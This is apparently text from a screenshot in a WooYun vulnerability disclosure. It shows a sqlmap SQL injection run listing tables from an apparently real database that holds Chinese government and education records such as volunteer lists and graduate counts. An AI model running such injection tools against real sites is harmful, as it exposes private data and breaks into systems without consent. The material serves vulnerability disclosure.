 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --count
[18:23:07] [INFO] retrieved: dbo.PharmacyInfo
[18:23:08] [INFO] the SQL query used returns 82 entries
[18:23:08] [INFO] retrieved: dbo.0409数据
[18:23:09] [INFO] retrieved: dbo.2006
[18:23:10] [INFO] retrieved: dbo.2007
[18:23:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:23:32] [INFO] retrieved: dbo.2011年三支一扶人员
[18:23:33] [INFO] retrieved: dbo.2012-4-17bak
[18:23:33] [INFO] retrieved: dbo.2012diyipikaoshang
[18:23:34] [INFO] retrieved: dbo.2012年服务期满志愿者名单（后补确定稿）
[18:23:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:23:57] [INFO] retrieved: dbo.2012年区内本专科毕业生预计数
[18:23:57] [INFO] retrieved: dbo.a
[18:23:58] [INFO] retrieved: dbo.a1
[18:23:58] [INFO] retrieved: dbo.aa1
[18:23:59] [INFO] retrieved: dbo.aa2
[18:23:59] [INFO] retrieved: dbo.aa3
[18:24:00] [INFO] retrieved: dbo.aa4
[18:24:01] [INFO] retrieved: dbo.aaaa
[18:24:02] [INFO] retrieved: dbo.aq
[18:24:02] [INFO] retrieved: dbo.BackSheet
[18:24:03] [INFO] retrieved: dbo.Company_Type
[18:24:03] [INFO] retrieved: dbo.CompanyInfo
www.wooyun.org